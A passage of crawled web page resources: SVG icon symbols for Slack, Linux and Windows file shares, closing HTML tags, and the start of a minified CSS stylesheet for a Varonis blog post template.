1 .16-.55c.1-.13.25-.2.46-.2.17 0 .3.02.43.06 0 0 .03.01.05-.03l.1-.28c.01-.03-.02-.05-.02-.05a1.59 1.59 0 0 0-1.05 0 .95.95 0 0 0-.53.6c-.04.14-.06.29-.06.45 0 .34.09.62.27.83.18.2.46.3.81.3.21 0 .43-.04.58-.1 0 0 .03-.01.02-.05l-.1-.28zm.72-.93a.82.82 0 0 1 .11-.33c.09-.13.22-.2.4-.2.18 0 .3.07.39.2.06.08.08.2.09.33h-1zm1.38-.3a.88.88 0 0 0-.44-.53 1 1 0 0 0-.4-.08c-.17 0-.33.03-.46.09a.92.92 0 0 0-.32.25c-.08.1-.15.22-.19.36a1.6 1.6 0 0 0 0 .9c.05.14.12.26.2.36a1.24 1.24 0 0 0 .86.32c.4 0 .61-.1.7-.14.02-.01.03-.03.01-.07l-.09-.26c-.01-.04-.05-.02-.05-.02-.1.03-.24.1-.57.1-.22 0-.38-.06-.48-.17-.1-.1-.15-.25-.16-.46h1.4s.03 0 .03-.04c0-.01.05-.29-.04-.6m-12.52.29a.83.83 0 0 1 .11-.33c.08-.13.21-.2.4-.2.18 0 .3.07.39.2.05.08.08.2.09.33h-1zm1.38-.3a.88.88 0 0 0-.44-.53 1 1 0 0 0-.4-.08c-.17 0-.33.03-.46.09a.91.91 0 0 0-.32.25c-.08.1-.15.22-.19.36a1.61 1.61 0 0 0 0 .9c.05.14.11.26.2.36a1.24 1.24 0 0 0 .86.32c.4 0 .61-.1.7-.14.02-.01.03-.03.01-.07l-.09-.26c-.01-.04-.05-.02-.05-.02-.1.03-.24.1-.57.1-.22 0-.38-.06-.48-.17-.1-.1-.15-.25-.16-.46h1.4s.03 0 .03-.04c0-.01.05-.29-.04-.6m-4.39 1.21a.28.28 0 0 1-.08-.08.34.34 0 0 1-.04-.19c0-.12.04-.2.12-.27 0 0 .12-.1.4-.1.2 0 .38.03.38.03v.64s-.17.04-.37.05c-.28.02-.41-.08-.41-.08m.55-.99h-.21c-.12 0-.24.01-.35.04-.1.03-.2.08-.29.14a.68.68 0 0 0-.2.23c-.05.1-.07.2-.07.32 0 .13.02.24.06.32.04.1.1.17.18.22.08.06.18.1.29.13.1.02.23.04.36.04.15 0 .29-.02.43-.04a8.8 8.8 0 0 0 .44-.1c.04 0 .04-.04.04-.04v-1.29c0-.28-.08-.49-.23-.62a.92.92 0 0 0-.63-.2c-.1 0-.28.02-.38.04 0 0-.3.06-.43.16 0 0-.02.02 0 .06l.09.26c.01.04.05.03.05.03l.02-.01c.27-.15.6-.15.6-.15.16 0 .27.03.35.1.07.05.11.14.11.33v.06a4.98 4.98 0 0 0-.23-.03m11.22-.72c.01-.04 0-.05-.02-.05a1.2 1.2 0 0 0-.23-.04.69.69 0 0 0-.6.23v-.17c0-.03-.01-.04-.03-.04h-.36c-.02 0-.04.01-.04.04v2.1c0 .02.02.04.04.04h.37c.02 0 .04-.02.04-.04v-1.05a1 1 0 0 1 .05-.37.53.53 0 0 1 .12-.2c.05-.06.1-.1.17-.11a.66.66 0 0 1 .34-.01c.03 0 .04-.01.05-.04.02-.06.1-.26.1-.3" fill="#FFF" />
   <path d="M22.3 17.98a1.18 1.18 0 0 0-.32-.04.8.8 0 0 0-.6.2c-.13.15-.22.37-.27.65l-.02.1h-.31s-.04 0-.05.03l-.05.3c0 .02 0 .04.04.04h.3l-.3 1.76a2.2 2.2 0 0 1-.09.35.71.71 0 0 1-.1.2.26.26 0 0 1-.12.1.51.51 0 0 1-.28.01.33.33 0 0 1-.07-.02s-.04-.02-.05.02l-.1.29c-.01.02 0 .05.02.05l.12.04a1 1 0 0 0 .55-.03c.1-.04.18-.1.26-.19a.94.94 0 0 0 .18-.31c.05-.13.09-.29.12-.47l.31-1.8h.46s.04 0 .05-.04l.05-.3c0-.02 0-.04-.05-.04h-.44s.02-.17.07-.31a.42.42 0 0 1 .1-.15.3.3 0 0 1 .12-.08l.15-.02a.58.58 0 0 1 .18.03c.05.01.05 0 .06-.02l.1-.3c.02-.03 0-.04-.02-.05m-6.21 3.05c0 .02-.02.04-.04.04h-.37a.04.04 0 0 1-.04-.04v-3c0-.03.02-.05.04-.05h.37c.02 0 .04.02.04.04v3z" fill="#FFF" />
  </g>
 </symbol>
 <symbol id="tech-slack" viewbox="0 0 40 40">
  <g fill="none">
   <path d="M15.37 22.11a1.68 1.68 0 1 1-1.68-1.68h1.68v1.68zm.84 0a1.68 1.68 0 1 1 3.36 0v4.2a1.68 1.68 0 1 1-3.36 0v-4.2z" fill="#E01E5A" />
   <path d="M17.9 15.36a1.68 1.68 0 1 1 1.67-1.68v1.68H17.9zm0 .86a1.68 1.68 0 1 1 0 3.36h-4.22a1.68 1.68 0 1 1 0-3.36h4.21z" fill="#36C5F0" />
   <path d="M24.63 17.9a1.68 1.68 0 1 1 1.68 1.68h-1.68V17.9zm-.84 0a1.68 1.68 0 1 1-3.36 0v-4.22a1.68 1.68 0 1 1 3.36 0v4.22z" fill="#2EB67D" />
   <path d="M22.1 24.64a1.68 1.68 0 1 1-1.67 1.68v-1.68h1.68zm0-.84a1.68 1.68 0 1 1 0-3.37h4.22a1.68 1.68 0 1 1 0 3.37h-4.21z" fill="#ECB22E" />
  </g>
 </symbol>
 <symbol id="tech-unix-linux" viewbox="0 0 40 40">
  <g fill="none" fill-rule="evenodd">
   <path fill="#FEFEFE" d="m18.06 15.57-.03-2.02 1.17-.71 1.72-1.2.71-.03.74.82.4 2.73-.54 1-2.24-.06z" />
   <path fill="#FEFEFE" d="m15.72 21.36.6-1.74 1.18-1.44.6-1.24.26-.41 4.3-.68.86 1.39 2.41 5.92-.83 1.05-2.19 3.75-.51.11-3.99.12-2.78-3.18-.46-2.65z" />
   <path d="M21.33 16.82s-.14-.03.26-.12c.4-.08.4-.17.51-.29.11-.12.17-.38.17-.67 0-.3.14-1.14.12-1.38a3.3 3.3 0 0 0-.72-1.23c-.2-.11-2.43-.32-2.43-.32l-.68.56-.52.5.12 1.58s-.15.5-.12.7c.03.2.32.44.43.55.12.12.54.6.69.74.14.14.17.29.51.17.34-.12.54-.12.8-.32s.86-.47.86-.47" fill="#FFD300" />
   <path d="M20.01 14.33c.1-.23.2-.67.4-.81.2-.15.63-.27.89-.24.26.03.74.3.86.5.11.2.11 1.02.11 1.02l-.06.68-.4-.03-.85-.36h-.15s-.14.06-.57-.17c-.43-.24-.31-.35-.23-.59m-.91.65a.4.4 0 0 1 .08-.05c.17-.1.55-.25.55-.25s.37-.96.05-1.34c-.3-.38-1-.32-1-.32s-.74.44-.7.61c.02.18.05.8.08.88l.14 1.02.26-.11.37-.3s.09-.05.17-.14" fill="#FEFEFE" />
   <path d="M24.56 23.81a248.54 248.54 0 0 0 .6.05c.3 0 .57.06.86.1.19.01.5.14.52.38.04.36-.07.76.23.9l.99.71.2.38-.6.56-2.94 1.81-1.35-.47v-1.1l.06-1.5-.14-1.35.22-.52.58-.18.77.23zm-8.51-.65c-.03-.03-.56.13-.59.13-.24.04-.55.21-.55.48 0 .14-.01.29-.07.41-.05.1-.16.25-.16.28-.04.1-.1.26-.2.32l-.61.06h-.43l-.26.32.2.85-.05.67-.2.76.48.26 3.66 1 .83-.26.43-1.09-.09-.4-.4-.82-2-2.97" fill="#FFD300" />
   <g transform="translate(13 11)">
    <mask id="tech-unix-linux-b" fill="#fff">
     <use xlink:href="#tech-unix-linux-a" />
    </mask>
    <path d="M8.71 1.02c-.09-.08-.23-.1-.27.02-.05.1-.03.2-.05.32 0 .04-.05.05-.07.08-.04.05-.03.1-.01.12.08.09.24-.09.35-.15.09-.06.21.01.3-.05.03-.02.04-.06.01-.1-.06-.1-.16-.16-.26-.24m-2.8 2.3c-.09 0-.06.08-.05.14.12.07.14.24.16.37 0 .05.08.02.09 0 .05-.1-.02-.21-.04-.34a.4.4 0 0 0-.13-.18l-.03.01m2.19.05c.1 0 .23.19.25.4 0 .03.08.03.1 0 .05-.08.02-.18 0-.28-.02-.08-.12-.16-.2-.2a.3.3 0 0 0-.18-.03c-.02.01-.08.1.03.11m-1.07.73c.04.07.12.07.19.1.04.02.1.04.13-.01.05-.17-.17-.12-.27-.12-.02 0-.07 0-.05.03m-.52-.02c-.11-.02-.24-.01-.32.08-.02.03-.01.11.04.13.07.03.11-.04.12-.09.01-.02.02-.05.04-.06l.1-.01c.04-.02.03-.05.02-.05m3.3 1.86c.16.14.26.26.35.06.09-.2.09-.29-.13-.37a.92.92 0 0 1-.4-.29c-.1-.11-.13.08-.05.27.1.24.15.26.24.33M3.5 9.08c.07.1.18-.12.3-.2a.4.4 0 0 0 .11-.37c-.01-.07-.12-.04-.14-.02-.07.07-.06.19-.1.28-.06.12-.25.22-.17.31m1.4-6.1C4.85.92 5.63.02 7.24 0c1.62-.03 2.63.84 2.83 1.98.2 1.14.1 2.65.5 3.43.41.78.68 1.38 1.38 2.28a6.5 6.5 0 0 1 1.35 2.93c.2 1.12.32 1.64-.2 2.21-.53.57-1.47 1.5-2.17.45-.36-.52-.4-1.18.2-1.32.38-.09.66-.06.94.09.28.15.35.08.01-.18-.34-.26-.41-.02-.3-.44a3.1 3.1 0 0 0-.04-2c-.15-.39-.66-1.44-1.13-1.7-.05-.02-.17-.07-.09.03.13.17.82 1.2 1.01 1.81.2.66.24 1.29.13 1.69-.1.4-.3.56-.52.56-.23 0-.43.1-.43-.42 0-.53.05-1.33-.23-2.01-.27-.68-.61-1.14-.69-1.43-.07-.28-.23-1.05-.57-1.48-.34-.44-.48-.72-.3-1.22.17-.5.04-.63-.31-.74-.36-.1-.83-.25-.94-.5-.12-.23-.05-.72.22-.83.26-.12.7.04.72.39.01.34-.15.52-.1.6.04.07.27.2.39.06s.15-.56.03-.95c-.12-.39-.18-.66-.6-.75-.43-.1-.62-.06-.83.21-.2.27-.29.7-.23 1.02.06.32-.06.14-.26.12-.21-.01-.15-.03-.36-.01-.2.01-.13-.12-.14-.35-.02-.23-.05-.7-.36-.87-.3-.18-.83.03-.82.78.02.75.27 1.11.41.84.15-.27.08-.13-.07-.25-.15-.12-.25-.62-.09-.77.16-.15.35-.15.46-.06.1.1.26.4.23.59-.03.2-.04.2-.23.34-.2.14-.27.26-.49.4-.22.16-.3.5-.13.6.18.08.2.07.34.3.14.22.4.33 1.01.22.62-.1.87-.26 1.34-.42.34-.12.22-.1.34-.24.11-.14.3.06.13.18-.18.12-.58.24-.87.34-.3.11-.63.41-1.25.38-.61-.03-.19-.02-.38-.03-.19-.02-.28.01-.07.16.2.16.19.2.36.26.18.06.41.06.7-.04.27-.11.98-.43 1.2-.58.22-.15.4.05.18.2-.23.15-.29.1-.5.24-.2.14-.58.36-.83.6s-.3.26-.61.27c-.31.02-.5-.31-.63-.46-.14-.15-.12-.24-.28-.42-.16-.18-.18-.14-.2.06-.04.2-.26.69-.45 1.02-.19.33-.2.73-.18 1.02.03.28-.04.31-.26.65-.22.33-.59 1.3-.64 1.62a5.7 5.7 0 0 0-.1 1.33c.02.38-.08.46-.35.2a1.1 1.1 0 0 1-.33-.92c.01-.32.05-.54.1-.66.03-.12 0-.2-.09-.06a1.9 1.9 0 0 0-.14 1.07c.04.2.05.54.54 1 .48.47 1.19 1.12 1.77 1.55.6.44.8.98-.07 1.37.54.75.84 1.14.6 1.64.49-.29.3-.96.07-1.14-.24-.18-.1-.32.1-.18.21.13.29.4 1.1.39.8-.02 1.67-.1 2.16-.82.48-.72.57-.12.46.3-.12.42-.4 1.37.05 1.28.05-.55.19-1.03.19-1.63 0-.6.06-.9.01-1.77-.04-.84.31-.9.68-.9.36 0 .25.25.01.23-.23-.01-.48.08-.5.7-.01.6 0 .55.1 1.1.1.56.12.73.03 1.34-.08.62-.16.95.24 1.32.4.38 1 .27 1.3.03.31-.24.9-.8 1.43-.97.53-.18 1.09-.32 1.38-.62.3-.3.22-.5-.09-.67-.3-.17-.6-.1-.84-.36a1.58 1.58 0 0 1-.26-1.2c.09-.3.2-.17.2.05 0 .23 0 .44.23.72.22.29.42.43.77.65.35.23.58.59.13.9-.43.32-.68.5-1.05.65-.37.15-.97.51-1.34.88-.36.38-.57.71-1.29.71-.72 0-1.05-.18-1.26-.61-.15-.3-.22-.26-.56-.28-.34-.01-1.47-.03-2.35-.01-.88.01-1.17.16-1.57.5-.4.33-.54.58-1.29.33-.75-.26-1.14-.54-2.26-.77-1.11-.23-.51-.12-1.19-.27-.67-.15-.63-.48-.54-.75.09-.27.3-.7.12-1.25-.2-.56-.12-1.13.4-1.13.5 0 1 .1 1.2-.58.2-.7.26-.15.2.03s-.09.67-.54.75c-.46.07-.56-.03-.84-.03-.28 0-.4.2-.25.53.15.33.31.67.28.96-.03.28-.06.39-.26.66s-.18.4.19.5c.36.08 1.03.26 1.64.42.62.14.66.14 1.73.43 1.08.29 1.37-.23 1.46-.84.09-.62-.33-1.2-.7-1.79-.39-.59-.8-1.26-1.3-1.88-.5-.61-.8-.66-1.04-.52-.25.13-.3.1-.3-.24-.02-.35-.05-.57.23-1.09.27-.5.52-1.06.82-1.92.3-.86.55-1.02 1.05-1.76.5-.73.28-.45.63-.94.36-.5.25-.4.23-1.2l-.1-2.25" fill="#231F20" mask="url(#tech-unix-linux-b)" />
   </g>
   <path d="M24.36 23.97c.01-.07.04-.19.1-.2.02-.01.04 0 .04.02.02.04-.02.26 0 .3.01.06.07.05.11.04.1-.03.16-.16.16-.17-.02 0-.04.06-.08.07-.03.01-.05 0-.06-.02-.01-.03.03-.26 0-.31 0-.06-.06-.07-.1-.05-.12.03-.16.2-.2.3l.02-.23-.13.04-.01.5.13-.05c0-.09 0-.18.02-.24m.59.05c.1-.04.15-.17.15-.19-.02 0-.04.08-.1.1-.03 0-.05 0-.06-.02v-.33l.15-.06v-.05l-.15.05v-.2l-.13.07v.58c.02.06.08.07.14.05" fill="#231F20" />
  </g>
 </symbol>
 <symbol id="tech-windows-file-shares" viewbox="0 0 40 40">
  <path d="m12 14.27 6.54-.9v6.3l-6.53.03-.01-5.43zm6.54 6.12v6.3l-6.53-.9v-5.44l6.53.04zm.79-7.13L28 12v7.59l-8.67.06v-6.39zM28 20.45V28l-8.67-1.22-.01-6.35 8.68.02z" fill="#00ADEF" />
 </symbol>
</svg>
      
      
    </div>
  
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1643832868" async></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.varonis.com/hubfs/hub_generated/template_assets/1/160750877544/1768948047160/template_blog-post.min.css
body_size: 5752
content:
@charset "UTF-8";body,html{scroll-behavior:smooth}.blog-post-wrapper{width:100%}.blog-post-main-content{align-items:center;display:flex;flex-direction:column;max-width:720px;position:relative;width:100%}.blog-post-author{border-top:2px solid var(--neutral-2,#f3f4f6);display:flex;gap:30px;padding-top:30px}.blog-post-author-image-container{border-radius:50%;flex-shrink:0;height:88px;overflow:hidden;width:88px}.blog-post-author-image{height:100%;object-fit:cover;width:100%}.blog-post-author-info{display:flex;flex-direction:column;gap:5px}.blog-post-author-name{color:var(--core-rich-black,#010203)}.blog-post-author-bio{color:var(--neutral-5,#4c4d4a);line-height:170%}@media (min-width:768px){.blog-post-author{padding-top:60px}.blog-post-author-image-container{height:120px;width:120px}}@media (min-width:1200px){.blog-post-template .site-navigation-wrapper{max-width:1248px}}.blog-post__content{max-width:100%;overflow:hidden;width:100%}@media (min-width:1200px){.blog-post-main-content .blog-post-sidebar{display:none;height:100%;left:-275px;position:absolute;width:242px}.blog-post-sticky-sidebar-container{display:flex;flex-direction:column;margin-top:10px;position:sticky;top:120px}}@media (min-width:1400px){.blog-post-main-content .blog-post-sidebar{display:block}}.blog-header__heading{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:23px 0}@media screen and (max-width:767px){.blog-header__heading{padding:24px 0}.blog-header__heading-content{text-align:center;width:100%}}.blog-header__heading .widget-type-rich_text a{color:#fff;margin-top:0;text-decoration:none}.blog-header__heading .widget-type-rich_text a.only-node-child{margin-top:0}.blog-header__fields{align-items:center;display:flex;flex-wrap:wrap}@media screen and (max-width:767px){.blog-header__fields{margin:auto;width:calc(100% - 42px)}}.blog-header .widget-type-language_switcher,.blog-header__search{margin:10px 0}.blog-header__search{position:relative}@media screen and (max-width:767px){.blog-header__search{margin-top:7px;width:100%}}.blog-header .hs-search-field__suggestions{display:none}.blog-header__search-icon{color:#434c63;height:18px;position:absolute;right:8px;top:50%;transform:translateY(-50%);width:18px}.blog-header .widget-type-language_switcher{height:34px}@media screen and (max-width:767px){.blog-header .widget-type-language_switcher{display:none}}.blog-header .widget-type-language_switcher .globe_class{background:none;height:34px;width:191px}.blog-header .widget-type-language_switcher .lang_list_class{bottom:0;display:block;left:0;margin:0 0 0 21px;padding:0;position:absolute;right:0;top:0;transform:none}.blog-header .widget-type-language_switcher .lang_list_class:before{display:none}.blog-header .widget-type-language_switcher .lang_list_class:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='7' viewBox='0 0 10 7'%3E%3Cpath fill='none' stroke='%23212234' stroke-width='2' d='M9 1 5 5 1 1'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:16px 8px;border:none;height:8px;left:auto;margin:0;padding:0;right:12px;top:50%;transform:translateY(-50%);transition:transform .3s;width:16px}.blog-header .widget-type-language_switcher .lang_list_class:active li:nth-child(n+2),.blog-header .widget-type-language_switcher .lang_list_class:focus li:nth-child(n+2),.blog-header .widget-type-language_switcher .lang_list_class:hover li:nth-child(n+2){border-left:2px solid #626bdf;border-right:2px solid #626bdf;display:block}.blog-header .widget-type-language_switcher .lang_list_class:active li:first-child,.blog-header .widget-type-language_switcher .lang_list_class:focus li:first-child,.blog-header .widget-type-language_switcher .lang_list_class:hover li:first-child{border:2px solid #626bdf}.blog-header .widget-type-language_switcher .lang_list_class:active li:last-child,.blog-header .widget-type-language_switcher .lang_list_class:focus li:last-child,.blog-header .widget-type-language_switcher .lang_list_class:hover li:last-child{border-bottom:2px solid #626bdf}.blog-header .widget-type-language_switcher .lang_list_class:active:after,.blog-header .widget-type-language_switcher .lang_list_class:focus:after,.blog-header .widget-type-language_switcher .lang_list_class:hover:after{transform:translateY(-50%) rotate(180deg)}.blog-header .widget-type-language_switcher .lang_list_class li{border:2px solid #fff;padding:0 30px 0 0;text-align:left}.blog-header .widget-type-language_switcher .lang_list_class li:nth-child(n+2){border-bottom:0;border-top:0;display:none}.blog-header .widget-type-language_switcher .lang_list_class li:hover{background-color:#ebeff3;transition:background-color .3s}.blog-header .widget-type-language_switcher .lang_list_class li a{display:block;line-height:30px;padding:0 0 0 13px}.blog-header form input[type=text],.blog-header li a{color:#212234;font-size:12px}.blog-header form input[type=text]{background:#fff;height:34px;line-height:18px;padding:8px 26px 8px 13px;width:220px}.blog-header form input[type=text]::-moz-placeholder{color:#212234}.blog-header form input[type=text]::placeholder{color:#212234}@media screen and (max-width:767px){.blog-header form input[type=text]{background:#edefff;color:#989eb1;font-size:1em;height:40px;width:100%}.blog-header form input[type=text]::-moz-placeholder{color:#989eb1}.blog-header form input[type=text]::placeholder{color:#989eb1}}.blog-header label{display:none}.blog-header a,.blog-header h1,.blog-header h2,.blog-header h3,.blog-header h4,.blog-header h5,.blog-header h6,.blog-header p,.blog-header span{color:#fff}.blog-post{padding:130px 0 20px}@media screen and (max-width:767px){.blog-post{padding:80px 0 0}}.blog-post__breadcrumbs{color:#0075ff;font-size:1em;font-weight:600;line-height:1.625;margin-bottom:18px}.blog-post__time-read{align-items:center;display:flex;font-family:Roboto Mono,monospace}@media screen and (max-width:767px){.blog-post__time-read{width:100%}}.blog-post__time-read-image{height:16px;margin-right:9px;width:16px}.blog-post-container .blog-related-posts__list,.main-blog-index .blog-related-posts__list,.row-fluid .blog-related-posts__list{display:flex;justify-content:space-between;margin-top:66px}@media screen and (max-width:767px){.blog-post-container .blog-related-posts__list,.main-blog-index .blog-related-posts__list,.row-fluid .blog-related-posts__list{flex-wrap:wrap}}.blog-post-container .blog-related-posts__post,.main-blog-index .blog-related-posts__post,.row-fluid .blog-related-posts__post{border-bottom:2px solid #f2f5fd;margin-bottom:100px;padding-bottom:2px;width:47%}.blog-post-container .blog-related-posts__post:active,.blog-post-container .blog-related-posts__post:focus,.blog-post-container .blog-related-posts__post:hover,.main-blog-index .blog-related-posts__post:active,.main-blog-index .blog-related-posts__post:focus,.main-blog-index .blog-related-posts__post:hover,.row-fluid .blog-related-posts__post:active,.row-fluid .blog-related-posts__post:focus,.row-fluid .blog-related-posts__post:hover{border-bottom:4px solid #0075ff;padding-bottom:0}@media screen and (max-width:767px){.blog-post-container .blog-related-posts__post:active,.blog-post-container .blog-related-posts__post:focus,.blog-post-container .blog-related-posts__post:hover,.main-blog-index .blog-related-posts__post:active,.main-blog-index .blog-related-posts__post:focus,.main-blog-index .blog-related-posts__post:hover,.row-fluid .blog-related-posts__post:active,.row-fluid .blog-related-posts__post:focus,.row-fluid .blog-related-posts__post:hover{border:none}}.blog-post-container .blog-related-posts__post:active .blog-related-posts__title,.blog-post-container .blog-related-posts__post:active .blog-related-posts__title a,.blog-post-container .blog-related-posts__post:focus .blog-related-posts__title,.blog-post-container .blog-related-posts__post:focus .blog-related-posts__title a,.blog-post-container .blog-related-posts__post:hover .blog-related-posts__title,.blog-post-container .blog-related-posts__post:hover .blog-related-posts__title a,.main-blog-index .blog-related-posts__post:active .blog-related-posts__title,.main-blog-index .blog-related-posts__post:active .blog-related-posts__title a,.main-blog-index .blog-related-posts__post:focus .blog-related-posts__title,.main-blog-index .blog-related-posts__post:focus .blog-related-posts__title a,.main-blog-index .blog-related-posts__post:hover .blog-related-posts__title,.main-blog-index .blog-related-posts__post:hover .blog-related-posts__title a,.row-fluid .blog-related-posts__post:active .blog-related-posts__title,.row-fluid .blog-related-posts__post:active .blog-related-posts__title a,.row-fluid .blog-related-posts__post:focus .blog-related-posts__title,.row-fluid .blog-related-posts__post:focus .blog-related-posts__title a,.row-fluid .blog-related-posts__post:hover .blog-related-posts__title,.row-fluid .blog-related-posts__post:hover .blog-related-posts__title a{color:#0075ff;text-decoration:none}@media screen and (max-width:767px){.blog-post-container .blog-related-posts__post,.main-blog-index .blog-related-posts__post,.row-fluid .blog-related-posts__post{border:none;margin-bottom:80px;width:100%}}.blog-post-container .blog-related-posts__image,.main-blog-index .blog-related-posts__image,.row-fluid .blog-related-posts__image{background-position:50%;background-size:cover;height:187px;width:100%}@media screen and (max-width:767px){.blog-post-container .blog-related-posts__image,.main-blog-index .blog-related-posts__image,.row-fluid .blog-related-posts__image{height:136px}}.blog-post-container .blog-related-posts__content-area,.main-blog-index .blog-related-posts__content-area,.row-fluid .blog-related-posts__content-area{display:flex;flex-direction:column;height:236px;justify-content:space-between;padding:30px 0}@media screen and (max-width:767px){.blog-post-container .blog-related-posts__content-area,.main-blog-index .blog-related-posts__content-area,.row-fluid .blog-related-posts__content-area{padding-bottom:0}}.blog-post-container .blog-related-posts__info,.main-blog-index .blog-related-posts__info,.row-fluid .blog-related-posts__info{display:flex;flex-wrap:wrap;margin-bottom:4px;text-transform:uppercase}.blog-post-container .blog-related-posts__separator,.blog-post-container .blog-related-posts__tag,.main-blog-index .blog-related-posts__separator,.main-blog-index .blog-related-posts__tag,.row-fluid .blog-related-posts__separator,.row-fluid .blog-related-posts__tag{margin-right:8px}.blog-post-container .blog-related-posts__title,.blog-post-container .blog-related-posts__title a,.main-blog-index .blog-related-posts__title,.main-blog-index .blog-related-posts__title a,.row-fluid .blog-related-posts__title,.row-fluid .blog-related-posts__title a{color:#212234;min-height:60px}.blog-post-container .blog-related-posts__title a,.blog-post-container .blog-related-posts__title a.only-node-child,.main-blog-index .blog-related-posts__title a,.main-blog-index .blog-related-posts__title a.only-node-child,.row-fluid .blog-related-posts__title a,.row-fluid .blog-related-posts__title a.only-node-child{margin-top:0}.blog-post-container .blog-related-posts__title a.only-node-child:active,.blog-post-container .blog-related-posts__title a.only-node-child:focus,.blog-post-container .blog-related-posts__title a.only-node-child:hover,.blog-post-container .blog-related-posts__title a:active,.blog-post-container .blog-related-posts__title a:focus,.blog-post-container .blog-related-posts__title a:hover,.main-blog-index .blog-related-posts__title a.only-node-child:active,.main-blog-index .blog-related-posts__title a.only-node-child:focus,.main-blog-index .blog-related-posts__title a.only-node-child:hover,.main-blog-index .blog-related-posts__title a:active,.main-blog-index .blog-related-posts__title a:focus,.main-blog-index .blog-related-posts__title a:hover,.row-fluid .blog-related-posts__title a.only-node-child:active,.row-fluid .blog-related-posts__title a.only-node-child:focus,.row-fluid .blog-related-posts__title a.only-node-child:hover,.row-fluid .blog-related-posts__title a:active,.row-fluid .blog-related-posts__title a:focus,.row-fluid .blog-related-posts__title a:hover{color:#0075ff;text-decoration:none}.blog-post-container .blog-related-posts__published,.blog-post-container .blog-related-posts__tag,.main-blog-index .blog-related-posts__published,.main-blog-index .blog-related-posts__tag,.row-fluid .blog-related-posts__published,.row-fluid .blog-related-posts__tag{font-family:Roboto Mono,monospace}.blog-post__authors,.blog-related-posts__authors{align-items:center;display:flex}.blog-post__authors-images{margin-right:14px}.blog-post__author-image{border:2px solid #fff;border-radius:50%;height:40px;width:40px}.blog-post__author-image:nth-child(n+2){margin-left:-10px}.blog-post__author{border-top:1px solid #f2f5fd;margin-top:50px}@media screen and (max-width:767px){.blog-post__author{flex-wrap:wrap}}.blog-post__author img{border-radius:50%;height:120px;margin-right:60px;width:120px}@media screen and (max-width:767px){.blog-post__author img{margin-bottom:24px}.blog-post-template .blog-footer-contact{background:#020306}}.blog-post-template .varonis-footer-container{background:#020306}@media screen and (max-width:767px){.blog-post-template .varonis-footer-container{background-image:linear-gradient(135deg,#000 42%,#180d2d 99%)}}.button--red:focus,.button--red:hover{color:#fff}.blog-post__description{margin-bottom:46px}@media screen and (max-width:767px){.blog-post__description p,.blog-post__description span{font-size:16px;line-height:26px}}.blog-post__intro .blog-post__time-read{font-family:Graphik LC Web,sans-serif}.blog-post__info{align-items:center;display:flex;margin-bottom:20px}@media screen and (max-width:767px){.blog-post__info{flex-wrap:wrap;margin-bottom:34px}}.blog-post__separator{margin:0 12px 0 10px}@media screen and (max-width:767px){.blog-post__separator{display:none}}.blog-post__featured-image{height:auto;max-height:450px;-o-object-fit:cover;object-fit:cover;width:100%}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h1,.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h2,.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h3,.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h4,.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h5,.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h6{color:var(--core-rich-black,#010203);margin-bottom:.625rem;margin-top:2.5rem}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h1{font-size:1.5rem;line-height:2rem;margin-top:60px}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h2{font-size:32px!important;line-height:120%}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h3{font-size:1.125rem;line-height:120%}.blog-post-wrapper .blog-post__main-content.widget-type-rich_text .blog-post__content h4{font-size:1rem;line-height:2rem}.blog-post-wrapper .blog-post__content p{color:var(--core-rich-black,#010203);line-height:170%;margin-bottom:.75rem}.blog-post__main-content.widget-type-rich_text p:first-child{margin-top:0}.blog-post__main-content.widget-type-rich_text p:last-child{margin-bottom:0}.blog-post__main-content.widget-type-rich_text kbd,.blog-post__main-content.widget-type-rich_text samp{margin-bottom:1.25rem;margin-top:1.25rem}.blog-post__main-content.widget-type-rich_text kbd+kbd,.blog-post__main-content.widget-type-rich_text kbd+samp,.blog-post__main-content.widget-type-rich_text samp+kbd,.blog-post__main-content.widget-type-rich_text samp+samp{margin-top:-.625rem}.blog-post__main-content.widget-type-rich_text .hubspot-forms-container,.blog-post__main-content.widget-type-rich_text iframe,.blog-post__main-content.widget-type-rich_text img:not(.blog-post__author img):not(.blog-post-author-image):not(.blog-post-inline-conversion-panel-image){margin-bottom:.625rem;margin-top:.625rem;max-width:100%}.blog-post__main-content.widget-type-rich_text .hubspot-forms-container{border:2px solid #f2f5fd;padding:3.125rem 2.973rem}.blog-post__main-content.widget-type-rich_text .hubspot-forms-container iframe{margin:0}.blog-post__main-content.widget-type-rich_text .hubspot-forms-container input{background:red}.blog-post__main-content.widget-type-rich_text form ol,.blog-post__main-content.widget-type-rich_text form ul{padding:0}.blog-post__main-content.widget-type-rich_text form ol li,.blog-post__main-content.widget-type-rich_text form ul li{background-image:none;list-style:none;margin-bottom:0;padding-left:0}.blog-post__main-content.widget-type-rich_text img{cursor:pointer}.blog-post__main-content .modal{background-color:rgba(13,13,20,.75);display:none;flex-direction:column;height:100%;left:0;overflow:auto;padding:150px 0;position:fixed;text-align:center;top:0;width:100%;z-index:1}.blog-post__main-content .modal-content{display:block;height:auto;margin:50px auto!important;width:80%}.blog-post__main-content .blog-post__author .modal-content{max-width:400px!important}.blog-post__main-content .modal-image-caption{color:#fff;font-family:inherit;font-size:16px;font-style:italic;font-weight:400;line-height:26px;padding:0 24px}.blog-post-fig-caption{color:var(--primary-dark-navy-600);display:block;font-family:inherit;font-size:14px;font-style:italic;font-weight:400;line-height:24.5px;margin:60px 0!important;text-align:center}.blog-post-fig-caption img{margin:0!important}.modal-image-caption .blog-post-fig-caption{color:#fff;font-size:16px;line-height:26px;margin:0 auto}.blog-post__main-content .close{color:#fff;font-size:40px;position:absolute;right:100px;top:75px;transition:color .3s ease}.blog-post__main-content .close:focus,.blog-post__main-content 